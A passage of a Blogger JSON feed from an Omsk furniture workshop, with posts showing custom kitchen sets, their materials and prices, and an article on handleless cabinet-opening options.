мм и окутаны пленкой ПВХ на профессиональном мебельном прессе. Такие фасады легко открывать, а отсутствие выпирающих ручек создает оптический эффект \"свободного пространства\" и выглядит такой гарнитур интересней.\nДля открытия антресоли достаточно нажать на фасад. Механизм открытия-нажатием в тот же момент приоткроет фасад, а петли с обратной пружиной устремит фасад на открытие.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"674\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTC6ktbH-3FCzAQ6TVUUQDEIvY8i_N_yS31dtOJdTRThyGbKvuAPn69nbjLQWe9uJ7Kyx7R1EcOoZMmBtS1CV1u9U3-xPgJVH8_ot18g59lyD-W5Rs3N9fyiiE6iLHjqK0J5uH-TJ9UdNPZGQ1ja_S86gAQ0Kb5vanYGoC98UN_qpSLiTjy1UDj5SE-Xc\/s1600\/2222222222.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМолочно-белые фасады также выполнены из МДФ толщиной 22 мм, только технология изготовления шелковисто белого покрытия иная, это крашенные фасады по каталогу RAL. Вариации белых оттенков значительна,от ослепительно белого до слегка грязноватого, но именно этот цвет был выбран для этой кухни, он не слепит глаза и с другой стороны не выглядет грязным или серым. \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1113\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuh58RbuxQLSyD4CBqaL-ahmgvgpLJHJ2onPHSx6D0iEakfR-VwdvTYs0Ml8W0lfMug-H-y4aVVPMrrYWXY6lBikU4uL8J7yZBmUehRJvXugRpZYh1hDC744xLrWRtlBzYhnY9GqImg_D8cvGtHBau98fjVP0aohokL6KQBYoA3yCEb6nFERKpMoBdyp4\/s1600\/33333333333.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nФартук черного цвета из керамической плитки выбран не случайно, он прекрасно сочетается с черной бытовой техникой. Столешница выполнена из искусственного камня \"Hanex\", и из него же выполнена мойка, которая интегрирована в столешницу. Выдвижные механизмы фирмы Firmax серии Newline с доводчиком довольно давно используются нами при производстве гарнитуров. Эти механизмы прекрасно себя зарекомендовали за много лет работы. Как говорится \"Царь-Мебель\" рекомендует!!!  \n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nСтоимость данной комплектации кухонного гарнитура составила - \u003Cb\u003E790000\u003C\/b\u003E рублей. \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nБазовая комплектация, внешний вид и внутреннее наполнение любой корпусной мебели, представленной в нашем каталоге, может меняться в соответствии с пожеланиями заказчика, внутренними размерами помещения и текущей стоимостью комплектующих и встраиваемой техники, используемых при выполнении заказа.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EМебельная мастерская «Царь-Мебель» - Омск - #всёпоцарски\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kuhni-omsk.ru\/feeds\/1815376828880789859\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2024\/02\/kuhonnyj-garnitur-marple.html#comment-form","title":"Комментарии: 0"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/1815376828880789859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/1815376828880789859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2024\/02\/kuhonnyj-garnitur-marple.html","title":"Кухонный гарнитур\"Marple\""}],"author":[{"name":{"$t":"kuhni-omsk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04377139252243151331"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHQ8spKOaq4UlnXl84PqIoSl4kNOXLc7hOfYtxz-E6Wwep6t080Lk7heAMYROlAldmln9EiyVMYQXUQBY1BZBAOUsK_UPp1oHN-N-Rz6Ot09kiVWZvz9lBw-CQmovz_4\/s113\/%D0%A0%D0%B8%D1%81%D1%83%D0%BD%D0%BE%D0%BA2+%28%D0%9A%D0%BE%D0%BF%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%29.PNG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKpmsU9JTdnCgve-jL1c5Da8VR3ou4fTDFOJN4Yitj5xNEdHC-5DvAxmVjVZi-J-yVUV6QJLKy8fDUf-cmbaTnLW0onxgtPXcRWhyIPgb_AVEjFUcNnujuoYjb1cckFtW9ZR26dE9I12OJpFKkWOeX7xrze3whFyJKM-AykIkdgSSqyhrh5TkrWsOmyFE\/s72-c\/1111111111.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Омск, Омская обл., Россия"},"georss$point":{"$t":"54.9913545 73.3645204"},"georss$box":{"$t":"26.681120663821154 38.2082704 83.301588336178838 108.5207704"}},{"id":{"$t":"tag:blogger.com,1999:blog-4152196227773225454.post-6110839947719409728"},"published":{"$t":"2024-02-03T07:26:00.000-08:00"},"updated":{"$t":"2024-02-03T07:26:26.781-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#всёпоцарски"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#кухниназаказ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Для кухни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Мебель на заказ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Наши работы"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Царь-Мебель"}],"title":{"type":"text","$t":"Кухонный гарнитур \"VALENSIA GOLD\""},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbKLtRb7SoO5zH7VNrV8kuodIlhBKXVEEddNd3Wn95-lpfBDDeXHvSl4VL-FdQLG6pWvfWmdQGBodGvOe7DjNtx2E0hFv9hraXyXTeWjWda6twv0uUiVHBXW5FWQyY0_vo4W_k2SpvNVBe0k3-vDdBlKwQZ6fpVvM3fH0wKtN21otx4aBS2Btx34EHJs\/s1600\/111.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nШикарный классический гарнитур со множеством декоративных элементов изготовили для Александра и Алены.\nЦарский вид кухни не оставит равнодушным даже самых утонченных эстетов. Классика вечна!!! Даже в эпоху современных интерьеров неоклассики и модерна, классический - не сдает свои позиции и занимает львиную долю на мебельном рынке. \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiL4wZPFWZn4nhexFAAkj9LgWEJrI9ohaTvqVBAfRNIsFQ4y_lPBF0Qd3o-GML_5huyx1DCK2aIbGkUNGv4DB0m7G1vwYt1I_UEEIZ5LJKsbmBpuHJvhkxbK5Bltgt5vDRO2kdKYDFRZuXU1VPgssDwqWDGNyvXs-_Yr_LNpKWWfyqCxos6ejweGHuBtI\/s1600\/444.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nГарнитур выглядет роскошно и богато за счет декора, к которому можно отнести центральную часть кухни. Портал, за которым скрывается встроенная вытяжка и резные витражные фасады по краям портала подчеркивают именно центральную часть кухни, слегка разбавляя прозрачным стеклом множество глухих фасадов кухонного гарнитура. \n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdTmrQMfymWWmzB5jr2K5s3ehQ0n3xGDcAwjpqePBXAb873JSJCTMWw56jnQmvrBKgT0xhOvbspGMy4-sX77EYa67fryo91NFMJUy4-QM6mMjF58xCEmEO3J7Gy0wWS1kqmVn4IhgMVVFTB5M5M9_GmnA70pgXVR-20BbXTAR2o2BL0qxnUDL6lBYapfY\/s1600\/666.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПод встроенной вытяжкой, на белоснежной столешнице из искусственного камня Tristone расположилась варочная газовая поверхность. \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgdfuDeFipTyXZotF2UFkEdPD9Fh6xAdbsfwquQpKvdyuyeukFRuoyMvfV6MwhI66oEC-EnRLTtD42FZAhaYqkHqHmKf6oXobfPbSNKdPbg3ksOrbTKUStdKFhz4GXhC1XI2tBS9Z0Zou-MZkheDYUOR6uF-ni1EU9NsodrvuC8w-WQN8jexCh5VwSSXc\/s1600\/555.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИнтегрированные две мойки разных размеров изготовленны из такого же искусственного камня что и столешница. Интеграция мойки в \"тело\" столешницы придает видимость монолитности, не образуют стыков и швов. Такая конструкция надежна и практична с точки зрения уборки рабочей поверхности. \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw2C6kPZORUchFtejF9eK97sbe6aSPZNIzeaujYmOlA493xiNiJI5LWqW4tm_EMt2O-W33KMHWBkNl3O6Jgyg0CuTROrUhlosXmh1_pbHuXEVrDDdmiN-s9XpsT_6QwQXpf5buh8YRhVK4Wu9AUrb7N6b0z3FTxBiK0mpuOTcJXk4hHcUSJBZxTFh0564\/s1600\/222.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijR4X4xacbvO_cNdwIW2Yihgy67jYuu0pPqhG-PjjxC8TufQBuLghXiAhapp8APa-b0FB6JPVYQg9N3ihMce650rGawx9KWg7crxMOpofSJTaqVoyDeMVtGLkzoZlOUioaIIEKlJfn7q5uMgALz7AEgQqZozcuYtBozIRHKoLGHRWU9-Tx56MpPjxIyqM\/s1600\/333.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nФасады гарнитура МДФ в пленке ПВХ декора \"Беленый дуб\" патинированы в золото с последующим покрытием слоем лака. Фурнитура от австрийской компании Blum надежна и долговечна.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7RWoPvjRliAoMSfE9JuClOBlqHiATgZDnwxlUmZRZ4Qh5tSyTYa3KZn_Fh31NUgy0kxgFfWIDS1UyjrkSN5zSWjJx-1nqIaOQQB__Om5obwl0WMoaKLLDVICZkC7BMJtOrzx-15H0vJI-eGLYWIXU2vm299A4Zi1TxYqLV1cqPrHJK0NzExaJoi4oDow\/s1600\/777.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\nСтоимость данной комплектации кухонного гарнитура составила - \u003Cb\u003E1700000\u003C\/b\u003E рублей. \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nБазовая комплектация, внешний вид и внутреннее наполнение любой корпусной мебели, представленной в нашем каталоге, может меняться в соответствии с пожеланиями заказчика, внутренними размерами помещения и текущей стоимостью комплектующих и встраиваемой техники, используемых при выполнении заказа.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EМебельная мастерская «Царь-Мебель» - Омск - #всёпоцарски\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kuhni-omsk.ru\/feeds\/6110839947719409728\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2024\/02\/kuhonnyj-garnitur-valensia-gold.html#comment-form","title":"Комментарии: 0"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/6110839947719409728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/6110839947719409728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2024\/02\/kuhonnyj-garnitur-valensia-gold.html","title":"Кухонный гарнитур \"VALENSIA GOLD\""}],"author":[{"name":{"$t":"kuhni-omsk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04377139252243151331"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHQ8spKOaq4UlnXl84PqIoSl4kNOXLc7hOfYtxz-E6Wwep6t080Lk7heAMYROlAldmln9EiyVMYQXUQBY1BZBAOUsK_UPp1oHN-N-Rz6Ot09kiVWZvz9lBw-CQmovz_4\/s113\/%D0%A0%D0%B8%D1%81%D1%83%D0%BD%D0%BE%D0%BA2+%28%D0%9A%D0%BE%D0%BF%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%29.PNG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbKLtRb7SoO5zH7VNrV8kuodIlhBKXVEEddNd3Wn95-lpfBDDeXHvSl4VL-FdQLG6pWvfWmdQGBodGvOe7DjNtx2E0hFv9hraXyXTeWjWda6twv0uUiVHBXW5FWQyY0_vo4W_k2SpvNVBe0k3-vDdBlKwQZ6fpVvM3fH0wKtN21otx4aBS2Btx34EHJs\/s72-c\/111.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Омск, Омская обл., Россия"},"georss$point":{"$t":"54.9913545 73.3645204"},"georss$box":{"$t":"26.681120663821154 38.2082704 83.301588336178838 108.5207704"}},{"id":{"$t":"tag:blogger.com,1999:blog-4152196227773225454.post-1152111113228411481"},"published":{"$t":"2019-03-03T22:06:00.001-08:00"},"updated":{"$t":"2024-01-24T10:26:52.229-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Наши новости"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Царь-Мебель"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Это интересно"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#всёпоцарски"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#царьомск"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Для кухни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Царь-Мебель"}],"title":{"type":"text","$t":"\"Кухня без ручек - варианты решения\""},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\n\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieaRCssFM3kgkXOZ6u8gRgQ_7JirK3zHsUZriIeeeDWNCrEyQy0NfeDma-SNtWo74t4eqyVMYqd0hDYhV_ccqwcw9Q8o1evbeWcUSf4i8jLM1v7y3C6XW-4wx_3hPqYR1XFUhM0XenZhY\/s1600\/IMG_20190214_102437+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.png\"\/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nНа сегодняшний день кухонные гарнитуры без привычных всем ручек на пике популярности. Отказ от ручек позволяет придать сдержанность и лаконичность фасадам, что очень важно для современных стилей – минимализм, хай-тек, модерн.  Функциональность и назначение шкафов остаются прежними. Плюсов у такого решения много: маленькие дети не будут ударяться  о фурнитуру, хозяйки не цепляются одеждой за выступающие части ручек, меньше пачкается лицевая часть фасада. Такую фурнитуру можно применять не только на кухне, но и в мебели для других комнат. \nУ многих возникнет вопрос, как все-таки открыть мебель, существует несколько вариантов, которые мы рассмотрим ниже.\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTF_hWLZ2GLFG3h3MgVoFU8t5WCF7oE2vXm6_TkeiEz0TMo5RtBjTl60y8Mh9EOaAIrT5s9RmjPoRmC2v_8XqdAzdHwlu0TN8Rg032rfbc1MDJeMCjs1IHN3ydUpz7Fs7ioVNwL1Yqmw\/s1600\/_20190304_110509+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.JPG\"\/\u003E\n\n\u003Cbr \/\u003E\n\nМеханизм «Push to open»\n\u003Cbr \/\u003E\n«Push to open» - «нажал-открыл». Чтобы открыть фасад нужно легкое нажатие, при закрывании достаточно прижать фасад к корпусу. Например, производитель фурнитуры «Blum» предлагает механическую и электрическую систему, а  «Hettich» представляет для покупателей систему с функцией самозакрывания, а так же механическую и с электроприводом.\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim99JAR-g9n_G1uYBSXomey_jrXAukdq6yumTq_Zxvj2h0aqsxbm9q5JCZqpUsBADOozzaLqrhvTIVlVySaQqe6akzBFtq-bQhuEVarJf7TSZzMoVVSxjGCxvj9btPNkgaWUi4tkCOT4o\/s1600\/_20190304_110228+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.JPG\" \/\u003E\n\n\u003Cbr \/\u003E\nПрофиль «Gola»\n\u003Cbr \/\u003E\nСамый популярный вариант в гарнитурах без ручек. Профиль монтируется на корпус и отрывать шкафы нужно за внутренний край фасадов. Такое открывание практичнее по сравнению с механизмами «Push to open»(нажал-открыл), т.к. на фасаде остается меньше ляпов.  В такой профиль так же можно встроить подсветку. \n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaq4UMWxeoMf9Na9Zs-ZbE3ukTYmQUyCbd-4Vu82CCAx132FHRmcBSAnKkAPW433I3dcg-LIz3oZH-2dECsI6WMol4UhhvqKJ6loUIWFYi9PdW_0LRzCDlA_1zuumlW2hb8QklG-pCYEQ\/s1600\/_20190304_110314+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.JPG\"\/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Rl4136ZYBht5nlqX9wOpqCCjUhpyW1GBfP4jY2AVTjawAE0xiTeoQiZUWsmZZuBOl3teyXXMxTuRHTr1xny4R6eL_CtU4ga7NQ2TP9s2EzxWSngXZ15hy-u4GqeJ2VD9cLnn_OJLxeQ\/s1600\/_20190304_110149+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.JPG\"\/\u003E\n\u003Cbr \/\u003E\n\nВрезные ручки\n\u003Cbr \/\u003E\nВнешне такие ручки напоминают профиль «Gola», различие в том, что они врезаются непосредственно в  торцы фасадов. Огромным плюсом этих ручек является то, что при открывании Вы не контактируете с фасадом, и на нем не остается никаких отпечатков. \n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjZSFombClBremR0JvlfSl_pkZV2wltiL3Qz_JSPc96WepDxI1EmSdzYPY0TRQcMYPMwfiQfT8IPT0628lHkwplzHMGAOc9SxR9yb9wHiv8nVqZSQu5w7NsfIOSu5RpXzi5J2pLwWnOYU\/s1600\/_20190304_110251.JPG\" \/\u003E\n\n\u003Cbr \/\u003E\n\nИнтегрированные ручки (фрезерованные)\n\u003Cbr \/\u003E\n\nТакие ручки вырезаны на самих фасадах, они имеют разную форму и размер, в зависимости от производителя. Ручка фрезерована так, что удобно открывать как верхние фасады, так и нижние.  Такие фасады удобнее в открывании, чем нажатие, и не дробят кухню как профиль «Gola» и врезные ручки, так как выполнены в том же цвете.\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nЕсли Вы еще сомневаетесь, что выбрать, то ждем Вас у нас в мебельном салоне и мы поможем с выбором.\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EМебельная мастерская «Царь-Мебель» - Омск - #всёпоцарски\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kuhni-omsk.ru\/feeds\/1152111113228411481\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2019\/03\/kuhnya-bez-ruchek---varianty-resheniya.html#comment-form","title":"Комментарии: 0"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/1152111113228411481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/1152111113228411481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2019\/03\/kuhnya-bez-ruchek---varianty-resheniya.html","title":"\"Кухня без ручек - варианты решения\""}],"author":[{"name":{"$t":"kuhni-omsk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04377139252243151331"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHQ8spKOaq4UlnXl84PqIoSl4kNOXLc7hOfYtxz-E6Wwep6t080Lk7heAMYROlAldmln9EiyVMYQXUQBY1BZBAOUsK_UPp1oHN-N-Rz6Ot09kiVWZvz9lBw-CQmovz_4\/s113\/%D0%A0%D0%B8%D1%81%D1%83%D0%BD%D0%BE%D0%BA2+%28%D0%9A%D0%BE%D0%BF%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%29.PNG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieaRCssFM3kgkXOZ6u8gRgQ_7JirK3zHsUZriIeeeDWNCrEyQy0NfeDma-SNtWo74t4eqyVMYqd0hDYhV_ccqwcw9Q8o1evbeWcUSf4i8jLM1v7y3C6XW-4wx_3hPqYR1XFUhM0XenZhY\/s72-c\/IMG_20190214_102437+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Омск, Омская обл., Россия"},"georss$point":{"$t":"54.9884804 73.324236100000007"},"georss$box":{"$t":"54.6969324 72.6787891 55.2800284 73.969683100000012"}},{"id":{"$t":"tag:blogger.com,1999:blog-4152196227773225454.post-7998036678450912292"},"published":{"$t":"2019-02-10T06:16:00.002-08:00"},"updated":{"$t":"2024-01-24T10:27:43.526-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Царь-Мебель"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#всёпоцарски"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#царьомск"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Для кухни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Мебель на заказ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Наши работы"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Царь-Мебель"}],"title":{"type":"text","$t":"Кухонный гарнитур \"Палермо\""},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВсе начинается с кухни!!!\n\u003Cbr \/\u003E\n\nУтром с ароматной чашечки кофе, а вечером за домашними посиделками в кругу семьи, поэтому для многих наших заказчиков основным пожеланием является – уютная, теплая кухня, куда хочется возвращаться после суетливых будней. \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6xpXFk7Ff2nbZtyv8gY8CyAa3BaO9S-vTBL59ZXOimZQ7m5P81r4xkb2vW70rF-lCB6voCKMNLmzZr9jukUCeNc-JFxrx2EYw4fxq0ZXWhlODzlPJvbhAutCRhry4SSk9XTcr7QOC3lM\/s1600\/2+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.JPG\" \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\nЭто именно такая модель, созданная для кухни-студии. Гарнитур с фасадами синего и белого цвета – это идеальное сочетание цветов, не зависимо от размеров помещения. \n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8NU9dyxHkc9_JZRfJiOFiNhFgCcUpKuoeTU9UXbqjPsER5V1i7sVKKBW62Pa1590A-45C4qLVHRzzEsgu3EBLqLpOLAPH_1PfPp-APWiceAB27SWdOieLklhKC4mlDRKxQsCVBLuutrA\/s1600\/IMG_9613+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.JPG\" data-original-width=\"467\" data-original-height=\"700\" \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\nДанные цвета наполняют кухню легкостью и свежестью. Хотя многие и считают такое сочетание холодным, но мы развеяли этот миф, создав теплую, уютную и по-настоящему домашнюю кухню. Добиться этого мы смогли, выбрав правильные оттенки цветов фасадов (ведь оттенков синего и белого существует огромное количество), также теплоту придает древесная столешница «Дуб Ниагара» и фартук. \n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" 